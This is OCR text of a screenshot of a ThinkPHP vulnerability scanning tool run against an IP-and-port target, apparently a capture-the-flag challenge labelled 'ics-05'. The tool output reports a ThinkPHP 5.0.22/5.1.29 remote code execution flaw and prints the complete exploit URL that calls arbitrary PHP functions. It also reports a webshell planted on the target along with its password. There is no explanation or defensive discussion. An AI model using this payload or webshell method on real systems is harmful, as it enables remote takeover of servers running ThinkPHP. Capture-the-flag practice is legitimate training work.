 ThinkphpGUI By 莲花
URL: http://61.147.171.105:57299/ 版本: ThinkPHP 5.0.22/5.1.29 RCE 检... Cl...
路径： 导入 批量检测 GetSehll
信息 命令执行
检测漏洞 ThinkPHP 5.0 RCE中......
[-] 不存在ThinkPHP 5.0 RCE
检测漏洞 ThinkPHP 5.0.10 RCE中......
[-] 不存在ThinkPHP 5.0.10 construct RCE
检测漏洞 ThinkPHP 5.0.22/5.1.29 RCE中......
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://61.147.171.105:57299//?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
[+] http://61.147.171.105:57299//peiqi.php Pass:peiqi
ics-05